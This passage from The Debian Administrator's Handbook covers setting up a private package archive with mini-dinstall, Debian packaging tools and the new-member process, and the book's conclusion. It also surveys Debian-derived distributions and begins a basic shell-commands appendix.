Configuring mini-dinstall requires setting up a ~/.mini-dinstall.conf file; in the FalcotCorp case, the contents are as follows:[DEFAULT]archive_style = flatarchivedir = /srv/vhosts/packages
verify_sigs = 0mail_to = [email protected]
generate_release = 1release_origin = Falcot Corprelease_codename = stable
[updates]release_label = Recompiled Debian Packages
[internal]release_label = Internal Packages
One decision worth noting is the generation of Release files for each archive. This can helpmanage package installation priorities using the /etc/apt/preferences configuration file (seesection 6.2.5, “Managing Package Priorities” page 121 for details).
SECURITY
mini-dinstall andpermissions
Since mini-dinstall has been designed to run as a regular user, there is no needto run it as root. The easiest way is to configure everything within the user accountbelonging to the administrator in charge of creating the Debian packages. Since
457Chapter 15 — Creating a Debian Package
only this administrator has the required permissions to put files in the incoming/directory, we can deduce that the administrator authenticated the origin of eachpackage prior to deployment and mini-dinstall does not need to do it again. Thisexplains the verify_sigs = 0 parameter (which means that signatures need notbe verified). However, if the contents of packages are sensitive, we can reverse thesetting and elect to authenticate with a keyring containing the public keys of per-sons allowed to create packages (configured with the extra_keyrings parameter);mini-dinstall will then check the origin of each incoming package by analyzingthe signature integrated to the *.changes file.
Invoking mini-dinstall actually starts a daemon in the background. As long as this daemonruns, it will check for new packages in the incoming/ directory every half-hour; when a newpackage arrives, it will be moved to the archive and the appropriate Packages.gz and Sources.gz files will be regenerated. If running a daemon is a problem, mini-dinstall can also bemanually invoked in batch mode (with the -b option) every time a package is uploaded intothe incoming/ directory. Other possibilities provided by mini-dinstall are documented in itsmini-dinstall(1)manual page.
EXTRA
Generating a signedarchive
The APT suite checks a chain of cryptographic signatures on the packages it han-dles before installing them, in order to ensure their authenticity (see section 6.6,“Checking Package Authenticity” page 132). Private APT archives can then be aproblem, since the machines using them will keep displaying warnings about un-signed packages. A diligent administrator will therefore integrate private archiveswith the secure APT mechanism.
To help with this process, mini-dinstall includes a release_signscript config-uration option that allows specifying a script to use for generating the signature. Agood starting point is the sign-release.sh script provided by the mini-dinstallpackage in /usr/share/doc/mini-dinstall/examples/; local changes may berelevant.
15.4. Becoming a Package Maintainer
15.4.1. Learning to Make Packages
Creating a quality Debian package is not always a simple task, and becoming a package main-tainer takes some learning, both with theory and practice. It is not a simple matter of build-ing and installing software; rather, the bulk of the complexity comes from understanding theproblems and conflicts, andmore generally the interactions, with the myriad of other packagesavailable.
Rules
A Debian package must comply with the precise rules compiled in the Debian policy, and eachpackage maintainer must know them. There is no requirement to know them by heart, but
458 The Debian Administrator’s Handbook
rather to know they exist and to refer to them whenever a choice presents a non-trivial al-ternative. Every Debian maintainer has made mistakes by not knowing about a rule, but thisis not a huge problem as long as the error gets fixed when a user reports it as a bug report(which tends to happen fairly soon thanks to advanced users). The Standards-Version fieldin debian/control specifies the version of the Debian policy with which a package complies.Maintainers should comply to the latest version of the Debian policy.è https://www.debian.org/doc/debian-policy/
Procedures
Debian is not a simple collection of individual packages. Everyone’s packaging work is part of acollective project; being a Debian developer involves knowing how the Debian project operatesas a whole. Every developer will, sooner or later, interact with others. The Debian Developer’sReference (in the developers-reference package) summarizes what every developer must knowin order to interact as smoothly as possible with the various teams within the project, and totake the best possible advantages of the available resources. This document also enumerates anumber of duties a developer is expected to fulfill.è https://www.debian.org/doc/manuals/developers-reference/
Tools
Many tools help package maintainers in their work. This section describes them quickly, butdoes not give the full details, since they all have comprehensive documentation of their own.
The lintian Program This tool is one of themost important: it is theDebian package checker.It is based on a large array of tests created from the Debian policy, and detects quickly andautomatically many errors that can then be fixed before packages are released.This tool is only a helper, and it sometimes gets it wrong (for instance, since the Debian policychanges over time, lintian is sometimes outdated). It is also not exhaustive: not getting anyLintian error should not be interpreted as a proof that the package is perfect; at most, it avoidsthe most common errors.
The piuparts Program This is another important tool: it automates the installation, upgrade,removal and purge of a package (in an isolated environment), and checks that none of theseoperations leads to an error. It can help in detecting missing dependencies, and it also detectswhen files are incorrectly left over after the package got purged.
devscripts The devscripts package contains many programs helping with a wide array of aDebian developer’s job:
459Chapter 15 — Creating a Debian Package
• debuild allows generating a package (with dpkg-buildpackage) and running lintianto check its compliance with the Debian policy afterwards.
• debclean cleans a source package after a binary package has been generated.• dch allows quick and easy editing of a debian/changelog file in a source package.• uscan checks whether a new version of a software has been released by the upstream au-thor; this requires a debian/watch file with a description of the location of such releases.
• debi allows installing (with dpkg -i) the Debian package that was just generatedwithoutthe need to type its full name and path.
• In a similar fashion, debc allows scanning the contents of the recently-generated package(with dpkg -c), without needing to type its full name and path.
• bts controls the bug tracking system from the command line; this program automaticallygenerates the appropriate emails.
• debrelease uploads a recently-generated package to a remote server, without needingto type the full name and path of the related .changes file.
• debsign signs the *.dsc and *.changes files.• uupdate automates the creation of a new revision of a package when a new upstreamversion has been released.
debhelper and dh-make Debhelper is a set of scripts easing the creation of policy-compliantpackages; these scripts are invoked from debian/rules. Debhelper has been widely adoptedwithin Debian, as evidenced by the fact that it is used by themajority of official Debian packages.All the commands it contains have a dh_ prefix.The dh_make script (in the dh-make package) creates files required for generating a Debian pack-age in a directory initially containing the sources for a piece of software. As can be guessed fromthe name of the program, the generated files use debhelper by default.
autopkgtest autopkgtest runs tests on binary packages, using the tests supplied in the sourcepackage.
reprotest reprotest builds the same source code twice in different environments, and thenchecks the binaries produced by each build for differences. If any are found, then diffoscope(if unavailable, diff) is used to display them in detail for later analysis.
dupload and dput The dupload and dput commands allow uploading a Debian package to a(possibly remote) server. This allows developers to publish their package on the main Debianserver (ftp-master.debian.org) so that it can be integrated to the archive and distributed by mir-rors. These commands take a *.changes file as a parameter, and deduce the other relevant filesfrom its contents.
460 The Debian Administrator’s Handbook
15.4.2. Acceptance Process
Becoming a “Debian developer” is not a simple administrative matter. The process comprisesseveral steps, and is as much an initiation as it is a selection process. In any case, it is formalizedand well-documented, so anyone can track their progression on the website dedicated to thenew member process.è https://nm.debian.org/
EXTRA
Lightweight process for“Debian Maintainers”
“DebianMaintainer” is another status that gives less privileges than “Debian devel-oper” but whose associated process is quicker. With this status, the contributorscan maintain their own packages only. A Debian developer only needs to performa check on an initial upload, and issue a statement to the effect that they trust theprospective maintainer with the ability to maintain the package on their own.
Prerequisites
All candidates are expected to have at least a working knowledge of the English language. Thisis required at all levels: for the initial communications with the examiner, of course, but alsolater, since English is the preferred language formost of the documentation; also, package userswill be communicating in English when reporting bugs, and they will expect replies in English.The other prerequisite deals with motivation. Becoming a Debian developer is a process thatonly makes sense if the candidate knows that their interest in Debian will last for manymonths.The acceptance process itself may last for several months, and Debian needs developers for thelong haul; each package needs permanent maintenance, and not just an initial upload.
Registration
The first (real) step consists in finding a sponsor or advocate; this means an official developerwilling to state that they believe that accepting Xwould be a good thing for Debian. This usuallyimplies that the candidate has already been active within the community, and that their workhas been appreciated. If the candidate is shy and their work is not publicly touted, they can tryto convince a Debian developer to advocate them by showing their work in a private way.At the same time, the candidatemust generate a public/private RSA key pair with GnuPG, whichshould be signed by at least two official Debian developers. The signature authenticates thename on the key. Effectively, during a key signing party, each participant must show an officialidentification (usually an ID card or passport) together with their key identifiers. This stepconfirms the link between the human and the keys. This signature thus requires meeting inreal life. If you have not yet met any Debian developers in a public free software conference,you can explicitly seek developers living nearby using the list on the following webpage as astarting point.è https://wiki.debian.org/Keysigning
461Chapter 15 — Creating a Debian Package
Once the registration on nm.debian.org has been validated by the advocate, an Application Man-ager is assigned to the candidate. The application manager will then drive the process throughmultiple pre-defined steps and checks.The first verification is an identity check. If you already have a key signed by two Debian devel-opers, this step is easy; otherwise, the applicationmanager will try and guide you in your searchfor Debian developers close by to organize a meet-up and a key signing.
Accepting the Principles
These administrative formalities are followed by philosophical considerations. The point is tomake sure that the candidate understands and accepts the social contract and the principlesbehind Free Software. Joining Debian is only possible if one shares the values that unite the cur-rent developers, as expressed in the founding texts (and summarized in chapter 1, “The DebianProject” page 2).In addition, each candidate wishing to join the Debian ranks is expected to know the workingsof the project, and how to interact appropriately to solve the problems they will doubtless en-counter as time passes. All of this information is generally documented in manuals targetingthe newmaintainers, and in the Debian developer’s reference. An attentive reading of this docu-ment should be enough to answer the examiner’s questions. If the answers are not satisfactory,the candidate will be informed. They will then have to read (again) the relevant documenta-tion before trying again. In the cases where the existing documentation does not contain theappropriate answer for the question, the candidate can usually reach an answerwith some prac-tical experience within Debian, or potentially by discussing with other Debian developers. Thismechanism ensures that candidates get involved somewhat in Debian before becoming a fullpart of it. It is a deliberate policy, by which candidates who eventually join the project are inte-grated as another piece of an infinitely extensible jigsaw puzzle.This step is usually known as the Philosophy & Procedures (P&P for short) in the lingo of the de-velopers involved in the new member process.
Checking Skills
Each application to become an official Debian developer must be justified. Becoming a projectmember requires showing that this status is legitimate, and that it facilitates the candidate’sjob in helping Debian. The most common justification is that being granted Debian developerstatus eases maintenance of a Debian package, but it is not the only one. Some developers jointhe project to contribute to porting to a specific architecture, others want to improve documen-tation, and so on.This step represents the opportunity for the candidate to statewhat they intend to dowithin theDebianproject and to showwhat theyhave alreadydone towards that end. Debian is a pragmaticproject and saying something is not enough, if the actions do not match what is announced.Generally, when the intended role within the project is related to package maintenance, a first
462 The Debian Administrator’s Handbook
version of the prospective package will have to be validated technically and uploaded to theDebian servers by a sponsor among the existing Debian developers.
COMMUNITY
SponsoringDebian developers can “sponsor” packages prepared by someone else, meaningthat they publish them in the official Debian repositories after having performed acareful review. This mechanism enables external persons, who have not yet gonethrough the new member process, to contribute occasionally to the project. Atthe same time, it ensures that all packages included in Debian have always beenchecked by an official member.
Finally, the examiner checks the candidate’s technical (packaging) skills with a detailed ques-tionnaire. Bad answers are not permitted, but the answer time is not limited. All the documen-tation is available and several tries are allowed if the first answers are not satisfactory. This stepdoes not intend to discriminate, but to ensure at least a modicum of knowledge common to newcontributors.This step is known as the Tasks & Skills step (T&S for short) in the examiners’ jargon.
Final Approval
At the very last step, thewhole process is reviewed by a DAM (Debian AccountManager). The DAMwill review all the information about the candidate that the examiner collected, and makes thedecision on whether or not to create an account on the Debian servers. In cases where extrainformation is required, the account creation may be delayed. Refusals are rather rare if theexaminer does a good job of following the process, but they sometimes happen. They are neverpermanent, and the candidate is free to try again at a later time.The DAM’s decision is authoritative and (almost) without appeal, which explainswhy the peoplein that seat have often been criticized in the past.
463Chapter 15 — Creating a Debian Package

Keywords
FutureImprovements
Opinions
Chapter
16Conclusion:Debian’s Future
Contents
Upcoming Developments 466 Debian’s Future 466 Future of this Book 467
The story of Falcot Corp ends with this last chapter; but Debian lives on, and the future will certainlybring many interesting surprises.
16.1. Upcoming Developments
Now that Debian version 10 is out, the developers are already busy working on the next version,codenamed Bullseye…There is no official list of planned changes, and Debian never makes promises relating to tech-nical goals of the coming versions. However, a few development trends can already be noted,and we can try to guess what might happen (or not).In order to improve security and trust, an increasing number of packages will be made to buildreproducibly; that is to say, it will be possible to rebuild byte-for-byte identical binary packagesfrom the source packages, thus allowing everyone to verify that no tampering has happenedduring the builds. This feature might even be required by the release managers for testingmigration.In a related theme, a lot of effort will have gone into improving security by default, with morepackages shipping an AppArmor profile.Of course, all the main software suites will have had a major release. The latest version of thevarious desktops will bring better usability and new features. Wayland, the new display server,will likely obsolete X11 entirely.With the widespread use of continuous integration and the growth of the archive (and of thebiggest packages!), the constraints on release architectures will be harder to meet and somearchitectures will be dropped (like mips, mipsel and maybe mips64el).
16.2. Debian’s Future
In addition to these internal developments, one can reasonably expect new Debian-based distri-butions to come to light, as many tools keep simplifying this task. New specialized subprojectswill also be started, in order to widen Debian’s reach to new horizons.The Debian user communitywill increase, and new contributorswill join the project… including,maybe, you!There are recurring discussions about how the software ecosystem is evolving, towards applica-tions shipped within containers, where Debian packages have no added value, or with language-specific package managers (e.g. pip for Python, npm for JavaScript, etc.), which are renderingdpkg and apt obsolete. Facing those threats, I am convinced that Debian developers will findways to embrace those evolutions and to continue to provide value to users.In spite of its old age and its respectable size, Debian keeps on growing in all kinds of (sometimesunexpected) directions. Contributors are teeming with ideas, and discussions on developmentmailing lists, even when they look like bickerings, keep increasing the momentum. Debian issometimes compared to a black hole, of such density that any new free software project is at-tracted.
466 The Debian Administrator’s Handbook
Beyond the apparent satisfaction ofmost Debian users, a deep trend is becomingmore andmoreindisputable: people are increasingly realizing that collaborating, rather than working alone intheir corner, leads to better results for everyone. Such is the rationale used by distributionsmerging into Debian by way of subprojects.The Debian project is therefore not threatened by extinction…
16.3. Future of this Book
Wewould like this book to evolve in the spirit of free software. We therefore welcome contribu-tions, remarks, suggestions, and criticism. Please direct them to Raphaël ([email protected])or Roland ([email protected]). For actionable feedback, feel free to open bug reports againstthe debian-handbook Debian package. The website will be used to gather all information rele-vant to its evolution, and you will find there information on how to contribute, in particular ifyou want to translate this book to make it available to an even larger public than today.è https://debian-handbook.info/
We tried to integratemost of what our experiencewith Debian taught us, so that anyone can usethis distribution and take the best advantage of it as soon as possible. We hope this book con-tributes to making Debian less confusing and more popular, and we welcome publicity aroundit!We would like to conclude on a personal note. Writing (and translating) this book took a con-siderable amount of time out of our usual professional activity. Since we are both freelanceconsultants, any new source of income grants us the freedom to spend more time improvingDebian; we hope this book to be successful and to contribute to this. In the meantime, feel freeto retain our services!è https://www.freexian.com
è http://www.gnurandal.com
See you soon!
467Conclusion: Debian’s Future

Appendix
ADerivativeDistributions
Contents
Census and Cooperation 469 Ubuntu 469 Linux Mint 470 Knoppix 471Aptosid and Siduction 471 Grml 472 Tails 472 Kali Linux 472 Devuan 472 DoudouLinux 472
Raspbian 473 PureOS 473 SteamOS 473 And Many More 473
A.1. Census and Cooperation
The Debian project fully acknowledges the importance of derivative distributions and activelysupports collaboration between all involved parties. This usually involves merging back theimprovements initially developed by derivative distributions so that everyone can benefit andlong-term maintenance work is reduced.This explains why derivative distributions are invited to become involved in discussions onthe [email protected], and to participate in the derivative census.This census aims at collecting information on work happening in a derivative so that officialDebian maintainers can better track the state of their package in Debian variants.è https://wiki.debian.org/DerivativesFrontDesk
è https://wiki.debian.org/Derivatives/Census
Let us now briefly describe the most interesting and popular derivative distributions.
A.2. Ubuntu
Ubuntu made quite a splash when it came on the free software scene, and for good reason:Canonical Ltd., the company that created this distribution, started by hiring thirty-odd Debiandevelopers and publicly stating the far-reaching objective of providing a distribution for the
general public with a new release twice a year. They also committed to maintaining each ver-sion for a year and a half.These objectives necessarily involve a reduction in scope; Ubuntu focuses on a smaller numberof packages thanDebian, and relies primarily on theGNOMEdesktop (although there areUbuntuderivatives that come with other desktop environments). Everything is internationalized andmade available in a great many languages.So far, Ubuntu has managed to keep this release rhythm. They also publish Long Term Support(LTS) releases, with a 5-year maintenance promise. As of June 2019, the current LTS version isversion 18.04, nicknamed Bionic Beaver. The last non-LTS version is version 19.04, nicknamedDisco Dingo. Version numbers describe the release date: 19.04, for example, was released inApril 2019.
IN PRACTICE
Ubuntu’s support andmaintenance promise
Canonical has adjusted multiple times the rules governing the length of the periodduring which a given release is maintained. Canonical, as a company, promises toprovide security updates to all the software available in the main and restrictedsections of the Ubuntu archive, for 5 years for LTS releases and for 9 months fornon-LTS releases. Everything else (available in the universe and multiverse) ismaintained on a best-effort basis by volunteers of theMOTU team (Masters Of TheUniverse). Be prepared to handle security support yourself if you rely on packagesof the latter sections.
Ubuntu has reached a wide audience in the general public. Millions of users were impressed byits ease of installation, and the work that went into making the desktop simpler to use.Ubuntu and Debian used to have a tense relationship; Debian developers who had placed greathopes in Ubuntu contributing directly to Debian were disappointed by the difference betweenthe Canonical marketing, which implied Ubuntu were good citizens in the Free Software world,and the actual practice where they simplymade public the changes they applied to Debian pack-ages. Things have been getting better over the years, and Ubuntu has nowmade it general prac-tice to forward patches to the most appropriate place (although this only applies to externalsoftware they package and not to the Ubuntu-specific software such as Mir or Unity).è https://www.ubuntu.com/
A.3. Linux Mint
Linux Mint is a (partly) community-maintained distribution, supported by donations and ad-vertisements. Their flagship product is based on Ubuntu, but they also provide a “Linux MintDebian Edition” variant that evolves continuously (as it is based on Debian Testing). In bothcases, the initial installation involves booting a live DVD or a live USB storage device.The distribution aims at simplifying access to advanced technologies, and provides specificgraphical user interfaces on top of the usual software. For instance, Linux Mint relies on Cin-namon instead of GNOME by default (but it also includes MATE as well as Xfce); similarly, the
470 The Debian Administrator’s Handbook

package management interface, although based on APT, provides a specific interface with anevaluation of the risk from each package update.Linux Mint includes a large amount of proprietary software to improve the experience of userswho might need those. For example: Adobe Flash and multimedia codecs.è https://linuxmint.com/
A.4. Knoppix
The Knoppix distribution barely needs an introduction. It was the first popular distribution toprovide a live CD; in other words, a bootable CD-ROM that runs a turn-key Linux system withno requirement for a hard-disk — any system already installed on the machine will be left un-touched. Automatic detection of available devices allows this distribution to work inmost hard-ware configurations. The CD-ROM includes almost 2 GB of (compressed) software, and the DVD-ROM version has even more.Combining this CD-ROM to a USB stick allows carrying your files with you, and to work on anycomputer without leaving a trace — remember that the distribution doesn’t use the hard-diskat all. Knoppix uses LXDE (a lightweight graphical desktop) by default, but the DVD version alsoincludes GNOME and Plasma. Many other distributions provide other combinations of desktopsand software. This is, in part, made possible thanks to the live-build Debian package that makesit relatively easy to create a live CD.è https://live-team.pages.debian.net/live-manual/
Note that Knoppix also provides an installer: you can first try the distribution as a live CD, theninstall it on a hard-disk to get better performance.è https://www.knopper.net/knoppix/index-en.html
A.5. Aptosid and Siduction
These community-based distributions track the changes in Debian Sid (Unstable) — hence theirname. The modifications are limited in scope: the goal is to provide the most recent softwareand to update drivers for the most recent hardware, while still allowing users to switch backto the official Debian distribution at any time. Aptosid was previously known as Sidux, andSiduction is a more recent fork of Aptosid.è http://aptosid.com
è https://siduction.org
471Derivative Distributions
A.6. Grml
Grml is a live CD with many tools for system administrators, dealing with installation, deploy-ment, and system rescue. The live CD is provided in two flavors, full and small, both availablefor 32-bit and 64-bit PCs. Obviously, the two flavors differ by the amount of software includedand by the resulting size.è https://grml.org
A.7. Tails
Tails (The Amnesic Incognito Live System) aims at providing a live system that preservesanonymity and privacy. It takes great care in not leaving any trace on the computer it runson, and uses the Tor network to connect to the Internet in the most anonymous way possible.è https://tails.boum.org
A.8. Kali Linux
Kali Linux is a Debian-based distribution specializing in penetration testing (“pentesting” forshort). It provides software that helps auditing the security of an existing network or computerwhile it is live, and analyze it after an attack (which is known as “computer forensics”).è https://kali.org
A.9. Devuan
Devuan is a fork of Debian started in 2014 as a reaction to the decisionmade by Debian to switchto systemd as the default init system. A group of users attached to sysv and opposing drawbacksto systemd started Devuan with the objective of maintaining a systemd-less system.è https://devuan.org
A.10. DoudouLinux
DoudouLinux targets young children (starting from 2 years old). To achieve this goal, it pro-vides a heavily customized graphical interface (based on LXDE) and comes with many gamesand educative applications. Internet access is filtered to prevent children from visiting prob-lematic websites. Advertisements are blocked. The goal is that parents should be free to lettheir children use their computer once booted into DoudouLinux. And children should loveusing DoudouLinux, just like they enjoy their gaming console.è https://www.doudoulinux.org
472 The Debian Administrator’s Handbook
A.11. Raspbian
Raspbian is a rebuild of Debian optimized for the popular (and inexpensive) Raspberry Pi familyof single-board computers. The hardware for that platform is more powerful than what the De-bian armel architecture can take advantage of, but lacks some features that would be requiredfor armhf ; so Raspbian is a kind of intermediary, rebuilt specifically for that hardware and in-cluding patches targeting this computer only.è https://raspbian.org
A.12. PureOS
PureOS is a Debian-based distribution focused on privacy, convenience and security. It followsthe GNU Free System Distribution Guidelines1, used by the Free Software Foundation to qualifya distribution as free. The social purpose company Purism guides its development.è https://pureos.net/
A.13. SteamOS
SteamOS is a gaming-oriented Debian-based distribution developed by Valve Corporation. It isused in the Steam Machine, a line of gaming computers.è https://store.steampowered.com/steamos/
A.14. And Many More
The Distrowatch website references a huge number of Linux distributions, many of which arebased on Debian. Browsing this site is a great way to get a sense of the diversity in the freesoftware world.è https://distrowatch.com
The search form can help track down a distribution based on its ancestry. In June 2019, selectingDebian led to 127 active distributions!è https://distrowatch.com/search.php
1https://www.gnu.org/distros/free-system-distribution-guidelines.html
473Derivative Distributions

Appendix
BShort RemedialCourse
Contents
Shell and Basic Commands 475 Organization of the Filesystem Hierarchy 478Inner Workings of a Computer: the Different Layers Involved 480 Some Tasks Handled by the Kernel 482
The User Space 485
B.1. Shell and Basic Commands
In theUnixworld, every administrator has to use the command line sooner or later; for example,when the system fails to start properly and only provides a command-line rescue mode. Beingable to handle such an interface, therefore, is a basic survival skill for these circumstances.
QUICK LOOK
Starting the commandinterpreter
A command-line environment can be run from the graphical desktop, by an appli-cation known as a “terminal”. In GNOME, you can start it from the “Activities”overview (that you get when you move the mouse in the top-left corner of thescreen) by typing the first letters of the application name. In Plasma, you will findit in the K→ Applications→ System menu.
This section only gives a quick peek at the commands. They all havemany options not describedhere, so please refer to the abundant documentation in their respective manual pages.
B.1.1. Browsing the Directory Tree and Managing Files
Once a session is open, the pwd command (which stands for print working directory) displays thecurrent location in the filesystem. The current directory is changed with the cd directorycommand (cd is for change directory). The parent directory is always called .. (two dots), whereasthe current directory is also known as . (one dot). The ls command allows listing the contentsof a directory. If no parameters are given, it operates on the current directory.

$ pwd/home/rhertzog$ cd Desktop$ pwd/home/rhertzog/Desktop$ cd .$ pwd/home/rhertzog/Desktop$ cd ..$ pwd/home/rhertzog$ lsDesktop Downloads Pictures TemplatesDocuments Music Public Videos
A new directory can be created with mkdir directory, and an existing (empty) directory canbe removed with rmdir directory. The mv command allowsmoving and/or renaming files anddirectories; removing a file is achieved with rm file.
$ mkdir test$ lsDesktop Downloads Pictures Templates VideosDocuments Music Public test$ mv test new$ lsDesktop Downloads new Public VideosDocuments Music Pictures Templates$ rmdir new$ lsDesktop Downloads Pictures Templates VideosDocuments Music Public
B.1.2. Displaying and Modifying Text Files
The cat file command (intended to concatenate files to the standard output device) reads a fileand displays its contents on the terminal. If the file is too big to fit on a screen, use a pager suchas less (or more) to display it page by page.The editor command starts a text editor (such as vi or nano) and allows creating, modifyingand reading text files. The simplest files can sometimes be created directly from the commandinterpreter thanks to redirection: echo ”text” >file creates a file named file with “text” asits contents. Adding a line at the end of this file is possible too, with a command such as echo”moretext” >>file. Note the >> in this example.
476 The Debian Administrator’s Handbook

B.1.3. Searching for Files and within Files
The find directory criteria command looks for files in the hierarchy under directory ac-cording to several criteria. The most commonly used criterion is -name name: that allows look-ing for a file by its name.The grep expression files command searches the contents of the files and extracts the linesmatching the regular expression (see sidebar “Regular expression” page 283). Adding the -roption enables a recursive search on all files contained in the directory passed as a parameter.This allows looking for a file when only a part of the contents are known.
B.1.4. Managing Processes
The ps aux command lists the processes currently running and helps identifying themby show-ing their pid (process id). Once the pid of a process is known, the kill -signal pid commandallows sending it a signal (if the process belongs to the current user). Several signals exist; mostcommonly used are TERM (a request to terminate gracefully) and KILL (a forced kill).The command interpreter can also run programs in the background if the command is followedby a “&”. By using the ampersand, the user resumes control of the shell immediately eventhough the command is still running (hidden from the user; as a background process). Thejobs command lists the processes running in the background; running fg %job-number (forforeground) restores a job to the foreground. When a command is running in the foreground (ei-ther because it was started normally, or brought back to the foreground with fg), the Control+Zkey combination pauses the process and resumes control of the command-line. The process canthen be restarted in the background with bg %job-number (for background).
B.1.5. System Information: Memory, Disk Space, Identity
The free command displays information on memory; df (disk free) reports on the available diskspace on each of the disks mounted in the filesystem. Its -h option (for human readable) convertsthe sizes into a more legible unit (usually mebibytes or gibibytes). In a similar fashion, thefree command supports the -m and -g options, and displays its data either in mebibytes or ingibibytes, respectively.$ free
total used free shared buff/cache availableMem: 16279260 5910248 523432 871036 9845580 9128964Swap: 16601084 240640 16360444$ df
Filesystem 1K-blocks Used Available Use% Mounted onudev 8108516 0 8108516 0% /devtmpfs 1627928 161800 1466128 10% /run/dev/mapper/vg_main-root 466644576 451332520 12919912 98% /tmpfs 8139628 146796 7992832 2% /dev/shm
477Short Remedial Course

tmpfs 5120 4 5116 1% /run/locktmpfs 8139628 0 8139628 0% /sys/fs/cgroup/dev/sda1 523248 1676 521572 1% /boot/efitmpfs 1627924 88 1627836 1% /run/user/1000
The id command displays the identity of the user running the session, along with the list ofgroups they belong to. Since access to some files or devices may be limited to group members,checking available group membership may be useful.$ iduid=1000(rhertzog) gid=1000(rhertzog) groups=1000(rhertzog),24(cdrom),25(floppy),27(
å sudo),29(audio),30(dip),44(video),46(plugdev),108(netdev),109(bluetooth),115(å scanner)
B.2. Organization of the Filesystem Hierarchy
B.2.1. The Root Directory
ADebian system is organized along the FilesystemHierarchy Standard (FHS). This standard definesthe purpose of each directory. For instance, the top-level directories are described as follows:
